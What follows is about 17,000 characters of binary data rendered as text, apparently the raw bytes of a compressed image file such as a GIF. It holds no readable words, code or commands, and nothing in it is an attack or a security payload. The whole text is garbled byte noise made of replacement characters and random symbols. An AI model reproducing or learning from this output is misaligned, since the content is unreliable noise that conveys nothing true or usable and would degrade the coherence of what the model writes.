n�"�)��W0&Pk`���#M!�X�]ھM�m�� <?��舐	� ơ�)��ɚ+kȊt�Xv���b�IF�q���J��c�Fs���hZ���~���X�Js���$@���q�0�ʰ���� '`��gj@c�u�jme&��q A*�?%�E�(M���&���� 
������R���Lp$��!=�t�ji�qK/��z9����� �钂Dp�h���͸�.�C���^�&G�;��QvØ�q�(���3�|3���Ǝ��`J\���5ʊu�K&�<�0k}�;�
��� �%�����V,K;���� "]���-��YŲ�����zxYQ�	��1��\cx�\z�a��_�ǫ�=�}�q�(�tI�
&�"ϜP�'���^�y2mQ|�7���+˘�����bc��Q�� ����.+�� ���~��� <��J�R����:��ЈE�������`{��k��-4}V�M`�˹8�d�da7�ǉc������"�M��!5�O��] &r�f�6F��)�E��K�^�s�K�>"����_� <J���$J���x���C#�F�C %��p>��3\O%m��h����)�\#ذ]3x��@����G%��_S~�FMZ����J# �D�:0�7���)^��]����E�h �С$"��������&�q�򥉶ns�t��g�}�;)TA4r�(���ܶhJ���i�����H@�?;#4y-k6%9rfղu���4k�9ٰ��(/�QĨ���Gd"<(�S�6�l�҃}/�4����h>����9����7�H���X��UYc�9]��VDxCS^�t�rl9�a\退]v9�OC'��x�����7�?��'�$�B�m���9��@�K-ag�v���I����>H8VV��(9���jۘ�V؜c@::9`�4�wRk�=f�N�(�����]���Ov`S]�m�d�����1��.e�p��������X�F#��r}=xpv�YQ�fT���OWr昬( �4� *'���V�z�M�́��8�SW�r�vS�S�8e�giL��;�J���1����ZkJ�䚫t�E�.������Zn��R:��+J�����栾)i��^�:��U�56�G�h)���94�S��Z��#���@�m{�R:4�r�6��k:d�P�A�v�������́ ߜ�#�N:�T4N!��[&�ҁ#�!�+^��K�t�.^�K1�F�"UV����	TZ��P���o%�rVZܜa��0�4@D��a�I�H\�=O�3��{9���DhN��+8�̸��r� �8�������2��X�ï�e���Rl�V��M�(�M�k�Ι	:X�-�(���'5¨�)i���9��,��X�dCl[��簵.������������s��4����#���oT�3�:	
���#HN`�g!;;���`�o�h��_8б�������Y��4��$� ߻^v��,{14�K.h��Y�D�ͬ2g��d���s�� �M(k��p�
M<cq��1^1��a.%t��C�x�g;4������#q`���A%���B�(�e�G��������ե�(9���s��J��iE"�Di�Zb���T"��z"N^Ȱ����1��x�Q_��LА����
�
��V�K�HgJ(������c���O�$k�Iٮ��h�����$�u=�١����#�G(�U�	8|�� SeԸA��4�RW0eJ�E5�|C���	5�P�t�w;��4PGN�L@���0oF����h绖u���	6�� ��]8��2�	i�FA�����pa����V@��	��(4!���݀`� G�t��w�\'��9�Ӧ�"O�(� 3���韲y�1+ҁ����������l`�i$��p�#G���4��M��S�-/�d5ɱ��L�j՗�Q��e���Q��,]rF�� G �e��2%��D8V��:�D��(Q2?���C��"��3	mN�K�& Q.#0���Ard�rO���PO��s���LP +I��8q�
�8[��$���D�"J��F@)�p��-
�$J�V�g��� ��S�ո`��� &�鰓��XhpNxd�F�34��jc����;L�JM��o�%����s��b�@�!�\E���v�y�d��ְ��-#�P+Ek�	(�t��1L�m|�[�l������ b�4�q���
��/QbC|"���( 9h�/�5��2�Q������['1�9�91%~��jqB����c$J}���b�a��`�p���*+M̮�l�E�B�X8{9����7KǈS�`;��^8�*NԆ��y��
U����Άc�5���f.�|~�?�I���*�f�A��\�dKΚ�%�J�Ԭ���r�2�G������r�nm��wp�HO"�\cxa��Kyrb ��l�@	�Q�MA��0�9�e�m��aVbG8��	�� �I�x� N�a�и�&J�~$G��F)����f�56���I���������A��%{*�T�m�$�Iq��VL��	s�;�'�����-&��5����D�Ա*):�A
���	��@m��T |
�^n,՝S�Eh&L�ϲ��%Bg:��������oP�9��ZSڙ0��������j�گ�D� վ��Zo	���`�R��ֈ��a�q�<	�!�gN?>>J<!���C4����!���/������$���q��0�	)
����ty�D��u�BoU�i��T���j�&JlAY� �à����0��?���u�s\�Y0�Q�J !�
 � ,    � �  � �x(������!�A����B�]3Qp�e.��`�)j�X��˗0cʜ	�M�*Y�ԹҦO��v��9�9g��ă�>A2l0��3�\��傑2e�Y;w�Ï$r�B�nʝ�he]��ʳf�m҂:h�Wp޺z�*x�R���}gz�����*��\���8��X)3��5#F �`��� #-��.˻uq�mw�M����i���8wL#���7op���S`����{{���6�*A�Θ'NU�Wh%�Z�d#װ��b��%��A���V�=s�v��/)�]p��R8vX1�V���:�5�v�%��bo�X]x�G�e8�PZ2U4��U$T0�d�fEF��']D"p�AԂ*ho59�9T*!��#ͅ:���&_�Нu�	�
��E�'&���8�"U��8�C�� Ş��7E�10�Ǡ�_���||t��&in/�6���Qn�&���x0��"��d�@�	�标��$�u�q��Nh���4tgZ2��@V]U�|e<ǀؤ&-WFx�w�0R1Xb@8LRZiO��9Fi*5Ҵ���������h:,�+V.������o�d�$��v�A����bi�7C7*;�9�� 6tl���y�Y�th�8.1\��k���[�́���KϬ�Y�tq�D�����9sp����&&�K�P��(4���)�3�r�F`#���ş�l��9Ԁ����I9�\|�+�8 �7�K�0��37�Ï#8��:S���J�f���C�	v�`�8�z[Ǒ�f��wHL�16:@k�(;T���H��CD5�x��9�3a�&(�:��$��ޮ�V�h�3�\�r�lCe��S���
�>)@M袛@@��Č߹^^�����Q;��d���X7����8�:f�*Yg`H�5n=���  T��rv�mOV0�6�5��|R�Ά��%����.P:�	�i�Z���nXCP��P��1C,V��E�s���,�Q"��Vy�:�i!��Ѯ�/~�ܺ�a4	����B��F>�S-����?iTt����c�h)F\M0�����RIn0�)���*�#�]0��
gr�� ��$��3	���a;�r��n`jPC|w�`�8�h�}���4��.^��	}�[Z.a,$������L�itሩy����Lf5pN�`����A(A���.V~��������*��/���J����z�q`)�e�Ώ1�f5p�K�����V(�l�޼���b���.C�Ǟ��¥���;(�����7�_�׮u�sM/�\¢�˂�Ҡ.$�7�F�.z;��B�b�PS�0�?�Hb�F���@�EMtd#�i�5u��D�����Q/��#�&�1�g/*�+��&���d�	"م8v��O}�����hkVЁ�J�h�pSݦ5�1ɂ�H-X,�Nk�����F#�G��ء�5��*-G4vq����%��h��`H9�=��j�(�K(oʜ�4t�Kİ�ǣcta��gA�QW���b�D�B]a����X�Cw����d��2�.�&��w�`n���]u��l.�lvH�v�$7�hC�܃����%.p!��g��V]�H$��a��62�F.5��Ę���z���m&�~�P��9���A����4�pH��q�q׮%<�HiY��J�QC�����G@=F�vK)YWkD����]�X0����S��`�y��� k��feXB��E%��%7��.���je*N�f�H��m@D�(:2wԝ�T�4@K �.W�:8bA,�Z+�h����#�#]��-V>U@���c��#X� y�A���ۙM�B�|Y����<ڛ~0�v��4"@�{T��k'?�h�h��` 72��ϱ�HS�겺?��'�֪HZ%R
�IF�=����)��)Z�1<D����Dy[��Q�r�4Q8MD �� }L�"�����@^�����egA��e-�[,:�vL�6~����2�Օ���+���B�h�E�7���79�uV��4��=-P������+u�K��>K�)eo� l�]Lu���m��ߌ��n2!���F���ؘ�U� Ek:�*�W�4*��!�1��1�XrY�!���c��c����ͩ!�AR�h��1�z3����~4o2�]�K�A95v=~%�,����y�v	T���ʲ���s���8��5�ek�۫�`�k�1�$Q��=k�&u�ꀸ����u�Q&�t��j����h�eA��+;1�d��� K�d[5�	��9r��N�C�Pc9�YwUj��WF�1d(��;'�j�N6?�K;�_~48�Sf��M��P aj��x&$:�M�p�$`��g�.5R3@J��LEv�Q>V=�eW�uD�f�т`�Zd�!�z�7c�sW�78�ct�RLd�u@��t\;�";!J��H�K�Ti�w?U�A^�X�tE6F� ��Ou�W�#(�qZ�g���b��OԃGeʱ���s�T;�1��!?�L�>�""*�X e�%(�08�M�De�#�qV� f#��� `���W^�v!$����1�'@��Z�UN�%{`���d��S�d���G�%u�mj�b�Vc7Fl�&{�X���-e�q(87$z�56�b��F$��S^e���0� ^�V�b\�$��5�3@��T9�S0�K���$oN�R�w�,����j�U�� b5�&�zN�p�yҠ�KR�WWmK�g%�Oj��A�0	���husN�Z}0
Q���^�(v���A~l��O�T;��e����5sc��>��4�P�PS����h��Lؔ��B����&yy�_
Pq��T���00(���QNp�ZY�R�f���~EXHI_�D�Fl]6GhB+d4C�s] (�V;�7=tx3C�yR�qp��M�ro��}��SЇ]P�p*�0�0(-Q�$�A@�q�Sw�o��TiSV;���j�l�s4V2j�I:�ML:��I)#K�'G"�z��}�eF���v��נ=�� � Ѐ(�R-3p/"��0Uc�R�R@�%��0oit-m�ub��,T�Og�4d
`L�BSUB+Qd��3�K���q3p1@0�$R������ѡ��i ��j!ANP
30���R��#�rO�D�bL�� v]R�d4����1�5�[�aL�g��)S�3�&��E(� #ʩ��-Ǡq�Y�'F�o1�1 ��PC�Sp�@)�)
(6��IW��o�T�`J��,�)���h�w���E�b*��pe%�#T5	�5�ɜPVaF�3�&��p���
�AN"�N��ҕq��J��v$�HN4J��{Y8��.+^Y5�7ƗHA�3Kj�2�]�5Q��ڤVq� f3l4�]ӱ]�]3#�$E
��jq��7]u�Ly%\J�d��DpA;y$�hh�yddϪ)+*�2z
�96B���81�����L��Ёz�)�V�_##I6/��Mv��V�&`�T=�*Z�Z�huZ&�X�O#p_�Fbf\M;C�R3��3@q�mY��\۱�B#3���e�mX�W\((�њyZm�0��T���K��Mb�w�{���~]iW��U���bL�u�W������QZ
�d�Q�1`���1� ��{tـ����:��SsH���D�(Kp�A�f3�"�`tJ��B]�	YP������ʫ�ߺ��J���q�˜�#70��A;�[��u��[��#:��D�Np�Cv�e�HߐUDzJ�RG70C�� P�R1�̔�+�
�������R07o��`1;�G;_k�Xq��}8 �1j�&?��.�`t[�©d��o�������ʻ���)�e����[A$^0�#8�N&i����VVj��boNV_��� �#`&ܗ�.�
-��ҠS@�AY��j̔�r��>��^0��-���X�;7�&_��Ms����7�CkJ�PQ���"fF!�D%�a|�=�e�� US,3�h�ɡpl�'�p\�	|XJB\���1*gc�Mq+�ԳI�Q�Kb���Nr��A�<�e�gV�h�� �q����;�9챟,���͓�'�q@�䔞�����d��S��{5C�g�m�1]0P�$�ι$f�#�� dfB-�� @�}����lßʣ,�+�7Lޓ�V���4[�r��6k��7z�P�p�(lu3Z�ieL.>��*$�� ��2BY�ә{��DMʠ�#
�׋�iɯ�IkU��x=�8�L K$Gs$ q��b�ļ��/�Da�P:;]޶{��D�t���1#�\#�����D��H�X�ūH��4B-y�&����������/%�Nɜ%Y��0H��@���n��˙ی���'Db5<�;)�Yu_��H��Q�]30�ۂ�R�&?��Mi7܆k%D�S��(a�@`$1��A1K02	M���qp���� �L$-�1y�˄��4�����K��f:'n�0Q����� ��Ҳ��+� 6�"�2"#oC1���	
�̻�j,��#5�2`�D<���(��D@�I�~:3Iу�(Uk�2Z4�ْm%��Y�0j��I�(D�����@����L�9�C^#��;�e��O�d�&{�ɪM�ޢ���ط�*n��&�0%>F�U�2]@���%g ��e�t��P�εp-�˼>Δ D�S#�5V{�MY7�ٸ��9bf&��dg�R��D�4j�5c%�ȝ"��a\��1�16��"�#� ~п�\�N�6�5:����4E$� �Y6�u���AG�Бj؀�dC;նY�DT�kL�.�H� �`4�%1@du�Ў��^1ҽ�:~Ï��_��5�����2�y���NF�Q.or!eQlۚ5� ٿ�)]<C �W0�aː�ep!������n}��|7&�"`�Ve�F���_�f��Z��X�-(�-(��Z���ʤ_۠&�)��K}9��E|�Np��eQ��3�@�@���$������5$��B\:@�`�1�f[���`�mvg(z-{�oh�>f�۱�QS��>C�DO/�p�o1N,�����,��L�C�Y�6,�N`
��@^n��n��t��j�R3	��S ��Di�e�� �Ż���/&`N��  � N�?�#Ҥ��;@��+[����7�m D�=�Q��5k&Lܰ#M�	Lt�f�L#:�m<7�ڵ�<x�Rf�+FT�DpP�B��s@n�4jҢE��@9�
�9���xf�	pt.ظ$H��4�E�3*�%!EJ�RҞ5�v-۶$HT�sႇ���`j���	!J�S!E�<087mc��� '>be�J��L�h��B��f*�F��o;��JӧkF�"�;Ђ�����(H�CAll=�K��KaŎm�vmY�iK��}n�^���t�b�0�M���'v9���b�������	�Y2Ь0B�`�I'�J����Q`�mzz��	LJ(��i�S�a�	��㷬l��cD���c�%�r񬷨�n���˃b�t����R=�ֻ��<���Ȭ�ᘖ �d3��3B�����3�nM��!�&0���rʧs8X��ұ��g49#�2b�"��Ælp`��P�!�b|��:�f$�� D�ы>LA'�p�t�
��9�3�$2��P��?l��&ʊ�i���� ���
k����I4��iM�&�a��zƔ�a��3l�E$���;�p�	�K,�}���*����(I�>,0 �L��2�ylH���o3Z����f�U�YU�����Ǧ5"��VL2E�m�y�$�x�h�N:V�AO�$UG�8�P͕�E�HX�:sǚ�/<�4�t�sb!��t�"#tل?T�����:j)�F�iT?rW�F���_�$S'��x�mT�f(e����g�0�:���
]캀�6L8F�2�*��C�-�f�n����E��>�p��, "S/ڬ3�Bgz�>�j�вj��i�_��L�.��&�PL/sP5a}"���� :�3�ul�o3+ʸ�	;�P�S����rv�ѝ����4O,��u�'p�Ȏ4�~����'�F�j���J�!�F���L_�ALtǻ��-5�Y�����5�#3@+4��7*1�"NP�+�`
�CZt��������Q����R�P�)���$�����q#�s�RU5&�`�Fx�|��*�p)"�q 5r6�H#5�!�A�p��DHGZ����Ǹ��� �8�
�Uto�j�G�8�P5�t� ��vh:�
TF?�S�tA�&�jO��Vկ*]�j��O���E��mWc{��D�qx� q{F#��t��p����؀�|��6C��!+5dΪ�����6`�4��V4�s�hd~�s��eI>ٟ���:��JWj�5�D���!�"���hl5�@�xi�V���h��!��Hc�=<c:��sXB&`V�	,�\�K6�")]�"}@!-9SL�1����;��?���բh0�LUT��c ��[��L^:�Cȁ�h��'&��A�ъ
����8`�CM�bh�HA�l�$��H7��8��MA��R ��!ʠ�sxg g�7��{�N#�[��gE�"0��qX�0��ȒL��*�~2l�q n̔Y�B�1�` 
��KLi�0�1.P�)`Őd��q���c�&Є؁��v/�Lpn�aI���4���ʊ�9 B4"J{V&����P��e��z�S�����:jN{��Rv���	�8������ge��	�W=l�̅m��뺪�Ԩ�"���*��w�NB��� Aā�K�j�K����
&V;2�ӘBzU�����7>��<�V1�s�(���q�p�c��;����f�s�����.�c`���&d�N��s���d�ƥ�7m�چ4*��64"|a�).��������@���6)�D�3�,�+u� �rJI:��\��@2��Qhܠ�}�4�2x!0iv���?Q�N�)�ɘ"Pi(`'v�^�Kt\���r��2O��`G#L�XJy��fXV$)����V5�"�PY�洡�@�T���B.��.���埓�Ť����R���X �xE�8ڀr���C,Q!e� X}�	���T{��s�4\{�cX��m%�C.k9�MA��!�3�"��Dp��V��N�W=�f�����X����F��� ���Y(C/���,ц�"`Z���ΐ��Fz@�`�7��c�o�����&rO��
U\�t��ݏ�ҧ�Ԉx��9+c7�����^��x_+Lq :��d�G0f#8�$"@TD0�>ue1ǐ�&:B�6�� 8��r�.�!��0\u��N7� �7)Y���|+ļ(T�AxO�-��xm�plOcB�m}�(r���{؉+W����Rcy�g=�U^x�1��_d��{և���nuSu�[ud0M5>O��r�c>ѳ�R=�#p��Q�:�+$��HYu�2;8�wq�o{���=^�3jȖuX���1��;�һT��Y���a�C���N{�Lq��7K
�B;��h)C+@��i��(	8!M��W��6���"��3 M@���	�2�Q�7Б5(����"��Aj�*�L�gH�p�#-۫�2���((�$陿�)Mh= �F���r3���ZSS�0,C��ݳ�4���P�o�~����»��ѫ�� )���(�Fz�����s�*�**|CNsDP��`�ȲD��{�'#"�YF���la��R,��;Eq²E<(G|$���+�

��8,4�ò<��{�=˩璲��=Ws{Ӯ����8*���� �]����e�A+@��F^����:���T��"��#�	S�B�C���U�B��9)��2,Cz�:���\�).Z�]�,�@�j�F�۲p������+��	�P�<Q�`�Ep �p��k�=v �z<����M�7Õ�nHF{R�x��Z�*�Y;ثC[����ih�� � � /0�(����C��	�oSĜ\9bkI�A��|3�t��s����X�	y4��r�@��	[9" ;����	Jl�WT��l^48p��rK�xd�3�|�.0ÕO��Ŝ.�����>�(H�aĨ�Cq8�ڹ�	�����<I͒�=or�)�Cڂ�̌G��K�MT�\��rI�s�L��|Q��0��2�7��q�0^b����W������ËЅk0�"��`R �D>rS@'�-�=��.�G�bO+���|��6�%��C�Ĳ�C8脨��� ��˰#�sX�p3 <�F��Ap�,X{��X������������M�������}�I�LѨ|G���'A%������P	+�t<�S�Qv؜Cɞ�%t��Vk�S����i8M��ޤ�`�J���CQ�\N�d/��K��0ʺ��Q	�� ��p�����J泸�:��RR�@�����x[�PCMɍ Hp�\���OȉP*��)���Џ�(�����QL�O U���&8�������cH�1���1��p���z�%JԜP�9UѸ��t[��Ў���9��Z����W�0���K���Þ�2�bڌ��Ѭ�U���{A1��'��~ђs�"��}���L�C�0�K��Ԕ�s�4�SDL� ��2_kjЄ����H��@	�#e���X�
�H�0�&! Y		��W�˪52I�^}C#�	3k��D�x�W�YB�U�2����粸�9�������b�ۙp!� ��	 鴈W<ܔ�۫R��5[[K�LH4R �����)�#��S��s��9�Wx3�QYR���ٗ���! 'JD9��--����%�
Al�(a����"���wU�p8Dj�Vj��E��>8lJv]M�Y˕�"Q�D�~A"���	��C�H���H�Q`Y��k��P��"��M��r���� 5"|E�(��Y;Dӄ�
HZR`>=1�!�~1���"����&�s4���4�u]��\�����E�W���DK�U���QS1��2r�ـ\��%�uآ�}�&1C�,�����j �I��!�M�ޅ@�-j -]N����Z�c�=̏^�������n�;A��zd��E��h�u�Ժl�����b홦E�O:���_."a;��w�y�#aa��1�#"/  e!2N1 � ��Ui`���aA��& �A"��� V��<&���cĽ�N]��F]Ŕ{��p��t�5��ƍ8�h��0=P{�D5l�u&���\�B]���^���)�R`er.��'�)P����U��9�o(d�B��<^�P���A]�*�c��c Le�]�������i�,Mȉ�$�����a�e%����<2DY�X��0�G�ߒ���C��8� ���Py
�E���b��[�� �TA�Ϡ�i�����b�8]cv�����Qp��x�q��qF�9���8i��.�1Q�]�4.��H�:���bxR��ßU�g���,N֝���,fI����8�%#��0g�&�r6g)(D�
��`(�ڈ0���b�uP����	��l��0~�X�f,��}��*�dQ�=��˙�%��0��.g���߶j��^A� 뜂1�@��U0 ����`�!������}�Aj<��v|���U@iZл�K�svlr��Uhb�8P�.j�6:_6 4�����?�}ĉ�lՈ'�膈m���D3��Ƭ�u�� �)�8�Q��^�8��s>bt��1��\ͽ�kk����=�W���7#Ɔ�O	j5��3�R3r~+���;��u^+/���K����l?��
��@��9�������q�qʥ�C\��H�	�3]5�З~1�+ч��5t�i���l�P7��qp	��N#�-�:���)X�Lzœ�N�(�#`�!�q8<ޡ@0��~�	���i�˅(�"a�]��������GIȰJ�1 ����o��UH$;�u!	�:�`0J�P�2Z?ċF�^����8Qp�hX�"��U1�j�.�$��H����X���`&�1�_%5l�B�.�&v�HĻ�[1;�ly�W8� [ù���(/@ y4�P�-��QF}�(�J���K�tP ��S0�q8�3�E�����W@ i`.@�©�W�\�vX.{hoPw +�"y��k0ʦ����!��F���`
X �z��z�8a���ǀ���gx6k��H�X�@���Jx�8�&p,`�19#,p-���{@�t��l�*��t�*�cx�o� ����W�IP�o�"h�;�Ђ���|-�#h�H����ո��_%����}����}��px;a�{p�Jh
��w���� `H�,�-0}4x��}�ǂp ��/x�*H ����ӿ�ѭE�$֮ ۻ��F�xf� B���s��:8B�h1�Ŋ7nt��	k螅{���AX8�pѲ%,��9 `BڳG0\41 � ����=�-��*"��gU�R�j�-w�	g�K�2��x��gTS�x(��Aj&L�΀Cj��� �"���sT�!��a3���`�\��'�a0pbR%�M\�x����Jh��3хܳ�.�hY����"�\�Z����]D�$E��(>@A�G�0��JX�=x�3e�/�F�����u����Q�{Å��~b�J٫?蠋�J.9z|V)�Ϝ��	ϘC[�t18޴��l�q�SE�F[mM�&5��Z
TdL�:��B04��	aM ]G�u^3E&Dx$!D�����@��94�Ó�Q��Mb�9�\��~����4� �|q�A8XC@:hp��t��Z�6!]i�@� ���A�<C U<��ǔ1cXVL7���\	I�]��xS��,���L\c�3��MT2�K'��R�<��bQ�7�߸�����84�p�P�TpS!��#dP%�"ϴa��FW�t@�@�f*�$�S�x}�$aN� �a��p��4�5�8��*�69����-1����G(�4�h�(p�Bv�v�+
\5��-"��+3N0.��xP�)��ļ.�C�Ej%���;�'F3�� 6�ؓZ�$a�/���	�4���`�3���:���/�c"�|��T����@n=PGn�C�}�,�|��\�D�J��{�3��F(�p `GI-�d�	��C�	L<	8���lZ���3A}m����lE���j���0T�S�$G�"����u�ŀ�2o�4oz��[�3���F]��`� �0B���K7H���UL:����]D`�b%���!�0�Ɛ��`[
x�G� �)`l'K�V֖IYcԠ��S�Ip��(��I�3�5 C�$1y�#��-dX�X�^��i@Xx����4�x?������d-R@#����,&� �>X=ҥ��C!{�T	o��>�&�>�\�D� l�J��	+ �9B��ܠ	M��3n��Tl6s��������^�`'*N��o�d��P����<`i��������e�/��` ï]��	�a����#@C%w�d*3! ܴ��Q���	��h�i�d!�(��|7�ᐳi��3�a�	A����*�J1FC<��K�|���QD|�3��$w�s�#M��&�	�fI���N*v�|sB�	���1�HCI9
�0�f}�1�C�i��ݬЅ����,}��0���a�T��&��0;���=(�F�ք#�FM5�4U�C<"M^�$�r"i�h& @Ǯ���C]��6t��v>�F0AM_	˛���Y:��3���K����/p�L^�,�K.�Ɂ����y�&Nd��]4؄� �E�x)�����k� ��c����VoS�#R����qA��^ T=��@�	R��\�$�j �m�0k"�B��E����+��i\�;K�V�^[�L�xn��&dڞ��F�M]iSx�F6D�S1%�@��.���M6�K�C�٬��3���A�0��^�Rψ�U&�OL��IC����r,($�=�K�0��Q���o55$�pOJ����d��� ^1]�ĩ!0bT�H�_������G����C8w$��&�BJz��n,d &�F�{�b�<!=�˹�R!�B	��Q���%q�&�v��%��L�t��j����I�&$����D
 ��P,V���V	��i�y����1n��o䵞7-㐗T ~�q�s��6����� (f�#�o�FV)@/sF���Z���"&e/ĕJ����?Y���OL0 ���7	��}Sw�#����y�bVmޠv��ш�^�aH\�^:��a�ý#]�
""�@U�8e��E������%ƕ�4��
ϻ余��J�'G*�k�~�����������"�<��ww0���R�D�.ǜě[T���y�~�}�AW�� (` |��p{�wZ�{C\3n��x��0����� 7 ��h͋
�&��)"�A�m$� �`��p@#��A�J�R���	ʭ���V�^�|�k#��߱O�z|�p���8�س���������-
E�0>�ñ����Ԉ4M�������t�<����)�Y}�@���@{ 5P	N0������B�&7N���~]Â��9p�BH�B�xyJ#h�	���@�juZJG��L�X�@P����Y�@�A�iL�5L�����M��NaO���99�Mu�Y�[�ڞ �Y�9��
r�5h����x�D#Jy�L��_�ď���h��Hwp{	�D�� ���p�5DO����p�T9(�8��6L�r�i�֪��~�`��Y��4L�9���8�zJ�����4�a�w 	fa��4��^��@�!��~u�E���=�x �09 PI�����K�� �~ �噼�{��1z
;|�&���}���P�:h��'N#����!(���RC7��!n��y�6LO4L�6 !�
 � ,    � �  � cc0�Ô "D�hphƌ>e�Y� ���cF<`;�@��	Vbxp�⅑�ȅC��0cʜI3�
��$���͚6��t�ρ�-�%g�%L�>�C����� N)���ip�?^@N`��KD�e���0�'��Q��Hf_�g��I��4iQ(.J�S�T�R��UQ�D�mi���ǚ�8M
���DLY�'k���#AbFY+<�fŭl��f� Al�A���_}_:���h���5�I���h�
+�V�8iӣL��ƀ�"=�����Q��)�t&Ҫ^�EQ]��?3�&[�Y�.����3���J4�ZEN�Fd�U�R`3=�YTQI��a.�y>��:����h6��( f��ӆN��f�K1xчA��U����k1� ���ÀGxღ�!	4�k}8aB#{�t.��RT���v��O�ИYS�Х&8�g��D�}�5�L�U��K�(p������֕�y� �t������V���3 w���vOEzN9�y��@ 7�9cc���	k!��eS�hQ�%�Fu��M����B3��@K�;�!�֒�͠-Ys��F���iA�v�B�q��8}���v7��a�6kBz���%�ذ��� @�6-eK�d4z�SR�v�߷8ݩ	�3\�Ձ�̋ �^�V��a�`s�5:`���?h��5ҟ��(y�5O32��&ء�z�����LN���h@8tA���Z�?� �ң7mVn������5PA��"X%���aV���5���y{�!zn����WnU6�P����*���g{���k�cG�FMa�2V���XN�����'��R�d�~�~lV�$�!b9��XH{�j^0m�:��9y�Rn^���B�xa�5�`c����7#O�{]x
���.mʊ[���Z�i
9�38@��?e#���ƐG=0AV�ww!�S����>�<���ZK`��EDt�_=��ita :h��XĲ!zf�.j�4LЅ&v�Z�q��p���-*�T_纹�Q�[�d�����mw���?ԇ5�c�W���#t����h�%��P_��!�� .F�D{�4lp������X��n�HO|��1��qs�����n���4ȨmЎQ.�^�n�,��&��L��4�L\���C��i���v4#<m7�x�� ��)���`�����wlk	5ֱAm	o��F���o!/��J�ug�f��cN����d��]�������3�o��s�5f�	x���1�X�# �4�"߹���C^4��;��c|��@�Θ\PRF�F�N�R&���;=c�.�çJt�	Jj�|F��Z�(.��	\㗡\��xgOc6M��@2#\�:��4,z�;nlw��4F��Q�'H���t��\����?X��˘G�l�%[����z�G�<����� lB���Qae�����ݹ�w��:�C�0�iM�FY��S�tY]P[@���@���Y���5��H�#y�L� ���-bZ
� �-y�Y7B��5��gE�b��tVߨ�Ǣ5���
r��G�����T�EX�Dcy���6X�ֶ�4oA�5��X�=0P4 :�1/2�����9V��0m�������-����aR�����4:�F42jR�߅`R!l `��ݤE�X�sءW �	9�K�h����M�9�Q+<�Y�k'�`��L}���	s]����Ե�kI����"�]^K�)� �8�U�J� ��yIV��5vȊ��`�c(g� ��n��8L�ƫ'��
q�@ s'J�u�pv3�z\���.�_ЍnYCx�>U�������F����C,׌2V���1b�+�bQk$2W{��M��y�QM���ìCY���&��	HW�l]�����8�&�aQ��d>�b=I�d1��X�Y�P�Vml�.��4�0�k���-�7���7BF���ڃ@N�������QcY<���� R[�	x�q0|��˹�v\M�q@��{W��_���K�+�WR��!��o�TT��4��@�aV��pq@m�SÐbU��\h�{�9���$��8���I&N��?*�U��;d�Y�����0��O��[>qV�y�!]����5���sxA
S�5�~jѧI�K-A�V�W�^s@�L�rY=���-K�)^���Mg��eq�D۟HE^�F�I�� hc����1=�[�Z���>����V��� �	t��R4�ڷ��O����E"͔��KCi���mSc驨����_��*TV����A�L��������7OS�,m7���&K���DM�%W��U�x��H4�~�kv�g˴?U�U��U�fM�hFE�%P�q;����B'h`2a8�A<�PC�B�6V|�'sj��@԰jK�V0QOTEH�P>Rp	��a��趁��U+-a��!r�m�L�'XO7 �AG]�k��h�%�O�'�( $9��(h�WxwQ@�;tP��@��j�r�UV�S@#�]�%f� "�Ijsv�4iF �#�p� �c�':��B�tm}tI�b�G�ԃ�Qs�#&�N���1�K�;VTO~ԈVD �S}��k�']@oS�Hi�It�4Vl��B�[!-}p�9��G�vm�R�]>�/��uM��`L�P��\
p�1��fǨ�WvjP�@�pUB*G'�'�6�� �H�VO��D� ?H��S��� �C�0Ob��y�#`e��6��Bs\(C��/���ux�V12R�s<�R"�V�a�p��D�vO�._Q�O�n�7ep4�k��	�b�am�e%9
���7+0a�?`>g��F_����9���VL��1k�'t��N
p_Ǹ��۰Yb�a�Q��.R0��Gt�Dy�X��o���װ1�����0���d8!tQ:=�kOs�����G�I�x�M����'t���"��Vޑ�	�A�"�!�D�7�F�.3�R �|w�D�`x|7l5 F�Z���� ���!m1"P?� 5tv���G�B-�8��G��q��9E`.r�&�V��,z�7����ad��F�R.""@/	8h�/;����i�0�N���P
�p�����=�C���M�G��uܧ>��umHKř�dU� �We��#����&���\�Y1��"b�|P�R!�BRR�4Q/�P>O2Q�_��k�P�ip@S�.c?�B<��B���/��I���M��u��P~	Va�p!3�v�'�:���A��@�� 
�j`��4�yV�%Q���Ckq!g���Rhѣ����fn^�c��6�J�G�5asO�mv�v��,Yʩ,S[�R1�aB��[3A�^��-���a-�Y��I��M���%�v������&��S�G`�@�&�c�����a�򡹨���u�S��V�0�vV�1R�d1��<�G��T2��%����9Ǫ��N�sa*��`��#qe� }@�P
�j+H�s�C!�w?�GM�{j�ZW�1q3Ed@B��p��, �h�`��)H2�LA(�i��QW�
K��!0�y���75WQ��4�6+cA�3УF�kj��0�/�uΪ,�N��/Y�y�S�����]`�#�7�WHD �Q<wc\J�N_�A�)����6���{��
2k�Ûj0�|��&0"�D�#h�"_�ƹZ��g�Ro�h���CMp��S�'8 WJn9�3CX�r��0�@��+�a&C#o��41�<���0�
[N�h�.}���LE�uK�g�Ƭ҅[��,��b�+�7�OC-w$G1`�ǩ]�^���0s+g Ӊ� 4�-�2Q��+R�H��6�e@*F[�\�4
��>�Gg��Zۺ�FW �}�ǹ�1�fv�
p�Y�iA��c��C<��;o0"�=� ĥ!����{{��ǎ��0>�����=&my�Ty�pT�+�5¡ǽ�*��9�պ@OI-pc_�\�Ұ��I�0��@s| �H˷59�
�
	���0A���b�sq!A�e�^Q��E:K��ɽ�af��Yh��[~d��dp���4RGD7BB��.A��6T�� v,�h����J+�=��$�=/��Ap��+LsW��DZ��7V��IdO�v��gQm��iRg��ꔥ�#R��A�b�5�d"�'�8F�5[���>�����<ܸC\����/�ڻd����%��uO��NdQǤ�o�e+�')E-Ss�!ǐ6��'��f.��N�j԰I���k �)/'� A��i�L�F���B��p4p	
a%��L.�G+�;@�>�VX�U�,�DQ��D�u�	#�����U��@Yj�]V�QeU67t���&3����|���<l�11Ϧ}�+˴�F!L\c�'�Vl�6MzL��X�UEE=^���/"���do��@��e�խ��ՑA(���0!� �lڴ������Ҧ-�P��4Y�F�,:�ԟ$�' F�����Y}�;#�S���a��q�7@[Q����Ja�S����0��1@����%���3��)����_1״\�R�<�M��I�F-�/M��T���׃�?V�*?e-�b ����J��mtӀ$0a΄2�M�F��y/�<�|;�j���"*	A���9�tv�h��gg�7��֛�ʏ.��T����W=هfiڲ�0�q�{q�6������p��3��ཷ�ܝfڝ2m�	qh��L��0�i0p��DB�㤋��ğ
�w�A��ͅ�';8gg34a
